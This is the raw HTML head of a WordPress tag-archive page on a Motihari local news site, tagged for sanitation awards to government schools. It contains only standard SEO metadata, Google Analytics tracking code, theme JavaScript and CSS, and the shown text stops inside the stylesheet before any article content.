

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/
body_size: 51128
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>sanitation and cleanliness status will give award to government schools Archives - YouthMukam News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://youthmukam.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://youthmukam.com/wp-content/uploads/2021/04/111.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="sanitation and cleanliness status will give award to government schools Archives - YouthMukam News" />
	<meta property="og:url" content="https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/" />
	<meta property="og:site_name" content="YouthMukam News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/","url":"https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/","name":"sanitation and cleanliness status will give award to government schools Archives - YouthMukam News","isPartOf":{"@id":"https://youthmukam.com/#website"},"primaryImageOfPage":{"@id":"https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/#primaryimage"},"image":{"@id":"https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/#primaryimage"},"thumbnailUrl":"https://youthmukam.com/wp-content/uploads/2022/04/school.jpg","breadcrumb":{"@id":"https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/#primaryimage","url":"https://youthmukam.com/wp-content/uploads/2022/04/school.jpg","contentUrl":"https://youthmukam.com/wp-content/uploads/2022/04/school.jpg","width":640,"height":350},{"@type":"BreadcrumbList","@id":"https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youthmukam.com/"},{"@type":"ListItem","position":2,"name":"sanitation and cleanliness status will give award to government schools"}]},{"@type":"WebSite","@id":"https://youthmukam.com/#website","url":"https://youthmukam.com/","name":"YouthMukam News","description":"Best Site For Motihari Local News","publisher":{"@id":"https://youthmukam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youthmukam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://youthmukam.com/#organization","name":"YouthMukam News","url":"https://youthmukam.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youthmukam.com/#/schema/logo/image/","url":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","contentUrl":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","width":272,"height":90,"caption":"YouthMukam News"},"image":{"@id":"https://youthmukam.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Youthmukam/","https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Feed" href="https://youthmukam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Comments Feed" href="https://youthmukam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; sanitation and cleanliness status will give award to government schools Tag Feed" href="https://youthmukam.com/tag/sanitation-and-cleanliness-status-will-give-award-to-government-schools/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29QJPX5GF3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/youthmukam.com\/tag\/sanitation-and-cleanliness-status-will-give-award-to-government-schools\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29QJPX5GF3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29QJPX5GF3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://youthmukam.com/wp-content/cache/wpo-minify/1766151403/assets/wpo-minify-header-81383128.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1766151403/assets/wpo-minify-header-1ba919ff.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://youthmukam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://youthmukam.com/wp-json/wp/v2/tags/13338" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youthmukam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/youthmukam.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/youthmukam.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="63ab6e131c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
